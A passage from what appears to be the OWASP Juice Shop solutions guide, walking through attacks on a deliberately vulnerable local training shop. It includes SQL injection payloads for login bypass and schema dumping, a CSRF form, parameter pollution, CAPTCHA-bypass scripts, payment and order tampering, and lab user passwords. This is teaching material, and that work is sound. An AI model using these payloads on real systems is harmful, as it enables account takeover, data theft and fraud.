
-
-
Upon your next visit to the application’s web UI the challenge will be marked as solved.
Put an additional product into another user’s shopping basket
-
Log in as any user.
-
Inspect HTTP traffic while putting items into your own shopping basket to learn your own
BasketId. For this solution we assume yours is1and another user’s basket with aBasketIdof2exists. -
Submit a
POSTrequest to http://localhost:3000/api/BasketItems with payload as{"ProductId": 14,"BasketId": "2","quantity": 1}making sure no product of that withProductIdof14is already in the target basket. Make sure to supply yourAuthorization Bearertoken in the request header. -
You will receive a (probably unexpected) response of
{'error' : 'Invalid BasketId'}- after all, it is not your basket! -
Change your
POSTrequest into utilizing HTTP Parameter Pollution (HPP) by supplying your ownBasketIdand that of someone else in the same payload, i.e.{"ProductId": 14,"BasketId": "1","quantity": 1,"BasketId": "2"}. -
Submitting this request will satisfy the validation based on your own
BasketIdbut put the product into the other basket!
ℹ️ With other BasketIds you might need to play with the order of the
duplicate property a bit and/or make sure your own BasketId is lower
than the one of the target basket to make this HPP vulnerability work in
your favor.
Supplying multiple HTTP parameters with the same name may cause an application to interpret values in unanticipated ways. By exploiting these effects, an attacker may be able to bypass input validation, trigger application errors or modify internal variables values. As HTTP Parameter Pollution (in short HPP) affects a building block of all web technologies, server and client side attacks exist.
Current HTTP standards do not include guidance on how to interpret multiple input parameters with the same name. For instance, RFC 3986 simply defines the term Query String as a series of field-value pairs and RFC 2396 defines classes of reserved and unreserved query string characters. Without a standard in place, web application components handle this edge case in a variety of ways (see the table below for details).
By itself, this is not necessarily an indication of vulnerability. However, if the developer is not aware of the problem, the presence of duplicated parameters may produce an anomalous behavior in the application that can be potentially exploited by an attacker. As often in security, unexpected behaviors are a usual source of weaknesses that could lead to HTTP Parameter Pollution attacks in this case. To better introduce this class of vulnerabilities and the outcome of HPP attacks, it is interesting to analyze some real-life examples that have been discovered in the past. [1]
Submit 10 or more customer feedbacks within 10 seconds
-
Open the Network tab of your browser DevTools and visit http://localhost:3000/#/contact
-
You should notice a
GETrequest to http://localhost:3000/rest/captcha/ which retrieves the CAPTCHA for the feedback form. The HTTP response body will look similar to{"captchaId":18,"captcha":"5*8*8","answer":"320"}. -
Fill out the form normally and submit it while checking the backend interaction in your Developer Tools. The CAPTCHA identifier and solution are transmitted along with the feedback in the request body:
{comment: "Hello", rating: 1, captcha: "320", captchaId: 18} -
You will notice that a new CAPTCHA is retrieved from the REST endpoint. It will present a different math challenge, e.g.
{"captchaId":19,"captcha":"1*1-1","answer":"0"} -
Write another feedback but before sending it, change the
captchaIdandcaptchaparameters to the previous values ofcaptchaIdandanswer. In this example you would submitcaptcha: "320", captchaId: 18instead ofcaptcha: "0", captchaId: 19. -
The server will accept your feedback, telling your that the CAPTCHA can be pinned to any previous one you like.
-
Write a script with a 10-iteration loop that submits feedback using your pinned
captchaIdandcaptchaparameters. Running this script will solve the challenge.
Two alternate (but more complex) solutions:
-
Rewrite your script so that it parses the response from each CAPTCHA retrieval call to http://localhost:3000/rest/captcha/ and sets the extracted
captchaIdandanswerparameters in each subsequent form submission ascaptchaIdandcaptcha. -
Using an automated browser test tool like Selenium WebDriver you could do the following:
-
Read the CAPTCHA question from the HTML element
<code id="captcha" ...> -
Calculate the result on the fly using JavaScript
-
Let WebDriver write the answer into the
<input name="feedbackCaptcha" ...>field.
-
The latter is actually the way it is implemented in the end-to-end test for this challenge:
describe('challenge "captchaBypass"', () => {
it('should be possible to post 10 or more customer feedbacks in less than 20 seconds', () => {
cy.window().then(async () => {
for (let i = 0; i < 15; i++) {
const response = await fetch(
`${Cypress.env('baseUrl')}/rest/captcha/`,
{
method: 'GET',
headers: {
'Content-type': 'text/plain'
}
}
)
if (response.status === 200) {
const responseJson = await response.json()
await sendPostRequest(responseJson)
}
async function sendPostRequest (captcha: {
captchaId: number
answer: string
}) {
await fetch(`${Cypress.env('baseUrl')}/api/Feedbacks`, {
method: 'POST',
cache: 'no-cache',
headers: {
'Content-type': 'application/json'
},
body: JSON.stringify({
captchaId: captcha.captchaId,
captcha: `${captcha.answer}`,
comment: `Spam #${i}`,
rating: 3
})
})
}
}
})
cy.expectChallengeSolved({ challenge: 'CAPTCHA Bypass' })
})
})It is worth noting that both alternate solutions would still work even if the CAPTCHA-pinning problem would be fixed in the application!
Last but not least, the following RaceTheWeb config could be used to solve this challenge. Other than the two above alternate solutions, this one relies on CAPTCHA-pinning:
# CAPTCHA Bypass
# Save this as captcha-bypass.toml
# Get Captcha information from this endpoint first: http://localhost:3000/rest/captcha/
# Then replace captchaId and captcha values in body parameter of this file
# Launch this file by doing ./racethweb captcha-bypass.toml
count = 10
verbose = true
[[requests]]
method = "POST"
url = "http://localhost:3000/api/Feedbacks/"
body = "{\"captchaId\":12,\"captcha\":\"-1\",\"comment\":\"pwned2\",\"rating\":5}"
headers = ["Content-Type: application/json"]Change the name of a user by performing Cross-Site Request Forgery from another origin
-
Open Juice Shop in a web browser which sets cookies with
SameSite=Noneby default. With Firefox 96.x or Chrome 79.x this has been successfully tested, but feel free to try other browsers at your leisure. -
Login with any user account. This user is going to be the victim of the CSRF attack.
-
Navigate to http://htmledit.squarefree.com in the same browser. It is intentional that the site is accessed without TLS, as otherwise there might be issues with the mixed-content policy of the browser.
-
In the upper frame of the page, paste the following HTML fragment, which contains a self-submitting HTML form:
<form action="http://localhost:3000/profile" method="POST">
<input name="username" value="CSRF"/>
<input type="submit"/>
</form>
<script>document.forms[0].submit();</script>-
The attack is performed immediately. You will see an error message or a blank page in the lower frame, because even though the online HTML editor is allowed to send requests to Juice Shop, it is not permitted to embed the response.
-
Verify that the username got changed to "CSRF" by checking the profile page.
In an actual attack scenario, the attacker will try to trick a legitimate user into opening an attacker-controlled website. If the victim is simultaneously logged into the target website, the requested that is generated by the malicious form in step 3 is authenticated with the victim’s session. The attacker has also options to hide the automatically issued request, for example by embedding it into an inline frame of zero height and width.
Exfiltrate the entire DB schema definition via SQL Injection
-
From any errors seen during previous SQL Injection attempts you should know that SQLite is the relational database in use.
-
Check https://www.sqlite.org/faq.html to learn in "(7) How do I list all tables/indices contained in an SQLite database" that the schema is stored in a system table
sqlite_master. -
You will also learn that this table contains a column
sqlwhich holds the text of the originalCREATE TABLEorCREATE INDEXstatement that created the table or index. Getting your hands on this would allow you to replicate the entire DB schema. -
During the Order the Christmas special offer of 2014 challenge you learned that the
/rest/products/searchendpoint is susceptible to SQL Injection into theqparameter. -
The attack payload you need to craft is a
UNION SELECTmerging the data from thesqlite_mastertable into the products returned in the JSON result. -
As a starting point we use the known working
'))--attack pattern and try to make aUNION SELECTout of it -
Searching for
')) UNION SELECT * FROM x--fails with aSQLITE_ERROR: no such table: xas you would expect. -
Searching for
')) UNION SELECT * FROM sqlite_master--fails with a promisingSQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columnswhich least confirms the table name. -
The next step in a
UNION SELECT-attack is typically to find the right number of returned columns. As the Search Results table in the UI has 3 columns displaying data, it will probably at least be three. You keep adding columns until no moreSQLITE_ERRORoccurs (or at least it becomes a different one):-
')) UNION SELECT '1' FROM sqlite_master--fails withnumber of result columnserror -
')) UNION SELECT '1', '2' FROM sqlite_master--fails withnumber of result columnserror -
')) UNION SELECT '1', '2', '3' FROM sqlite_master--fails withnumber of result columnserror -
(…)
-
')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8' FROM sqlite_master--still fails withnumber of result columnserror -
')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8', '9' FROM sqlite_master--finally gives you a JSON response back with an extra element{"id":"1","name":"2","description":"3","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}.
-
-
Next you get rid of the unwanted product results changing the query into something like
qwert')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8', '9' FROM sqlite_master--leaving only the "UNIONed" element in the result set -
The last step is to replace one of the fixed values with correct column name
sql, which is why searching forqwert')) UNION SELECT sql, '2', '3', '4', '5', '6', '7', '8', '9' FROM sqlite_master--solves the challenge.
Obtain a Deluxe Membership without paying for it
-
If wallet is empty: a. Go to http://localhost:3000/#/payment/deluxe and look at the available payment options for upgrading to a deluxe account b. Open devtools and inspect the pay button next to the "pay using wallet" option. c. Remove the disabled="true" attribute from the element to enable it. d. Switch to the network tab and devtools and click on the button to initiate payment e. See that there is a POST request sent, which only contains one parameter in the request payload, "paymentMode", which is set to "wallet". The response contains an error saying your wallet doesn’t contain sufficient funds d. Right click on the request and select "edit and resend" e. Change the paymentMode parameter to an empty string and press send. This solves the challenge and juice-shop no longer knows where to deduct the money from
-
If wallet isn’t empty: a. If your wallet contains funds, you cannot start a dummy transaction to inspect the request structure because then you would be automatically upgraded to deluxe. b. Set up a proxy like ZAP, Fiddler aur Burp Suite. c. Click on the pay button d. Intercept and edit the request as described above before forwarding it.
Post some feedback in another user’s name
-
Go to the Contact Us form on http://localhost:3000/#/contact.
-
Inspect the DOM of the form in your browser to spot this suspicious text field right at the top:
<input _ngcontent-c23 hidden id="userId" type="text" class="ng-untouched ng-pristine ng-valid">
-
In your browser’s developer tools remove the
hiddenattribute from above<input>tag.
-
The field should now be visible in your browser. Type any user’s database identifier in there (other than your own if you are currently logged in) and submit the feedback.
You can also solve this challenge by directly sending a POST to
http://localhost:3000/api/Feedbacks endpoint. You could for example be
logged out but provide any UserId in the JSON payload.
Post a product review as another user or edit any user’s existing review
-
Select any product and write a review for it

-
Submit the review while observing the
Networkstab of your browser. -
Analyze the
PUTrequest.
-
Change the author name to
admin@juice-sh.opinRequest Bodyand re-send the request.
Log in with Chris' erased user account
-
Log in with Email
chris.pike@juice-sh.op'--and any Password if you already know the email address of Chris. -
or log in with Email as
\' or deletedAt IS NOT NULL--and any Password you like for a "lucky hit" as Chris seems to be the only or at least first ever deleted user. The presence ofdeletedAtyou might have derived from Retrieve a list of all user credentials via SQL Injection and enforcing it to beNOT NULLwill give you back only users who were soft-deleted at some point of time.
Log in with Amy’s original user credentials
-
Google for either
93.83 billion trillion trillion centuriesorOne Important Final Note. -
Both searches should show https://www.grc.com/haystack.htm as one of the top hits.
-
After reading up on Password Padding try the example password
D0g..................... -
She actually did a very similar padding trick, just with the name of her husband Kif written as K1f instead of D0g from the example! She did not even bother changing the padding length!
-
Visit http://localhost:3000/#/login and log in with credentials
amy@juice-sh.opand passwordK1f.....................to solve the challenge
Log in with Bender’s user account
-
Log in with Email
bender@juice-sh.op'--and any Password if you already know the email address of Bender. -
A rainbow table attack on Bender’s password will probably fail as it is rather strong. You can alternatively solve Change Bender’s password into slurmCl4ssic without using SQL Injection or Forgot Password first and then simply log in with the new password.
Log in with Jim’s user account
-
Log in with Email
jim@juice-sh.op'--and any Password if you already know the email address of Jim. -
or log in with Email
jim@juice-sh.opand Passwordncc-1701if you looked up Jim’s password hash in a rainbow table after harvesting the user data as described in Retrieve a list of all user credentials via SQL Injection.
Place an order that makes you rich
-
Log in as any user.
-
Put at least one item into your shopping basket.
-
Note that reducing the quantity of a basket item below 1 is not possible via the UI
-
When changing the quantity via the UI, you will notice
PUTrequests to http://localhost:3000/api/BasketItems/{id} in the Network tab of your DevTools -
Memorize the
{id}of any item in your basket -
Copy your
Authorizationheader from any HTTP request submitted via browser. -
Submit a
PUTrequest to http://localhost:3000/api/BasketItems/{id} replacing{id}with the memorized number from 5. and with:-
{"quantity": -100}as body, -
application/jsonasContent-Type -
and
Bearer ?asAuthorizationheader, replacing the?with the token you copied from the browser.

-
-
Visit http://localhost:3000/#/basket to view Your Basket with the negative quantity on the first item

-
Click Checkout to issue the negative order and solve this challenge.

Prove that you actually read our privacy policy
-
Open http://localhost:3000/#/privacy-security/privacy-policy.
-
Moving your mouse cursor over each paragraph will make a fire-effect appear on certain words or partial sentences.

-
Inspect the HTML in your browser and note down all text inside
<span class="hot">tags, which arehttp://localhost,We may also,instruct you,to refuse all,reasonably necessaryandresponsibility. -
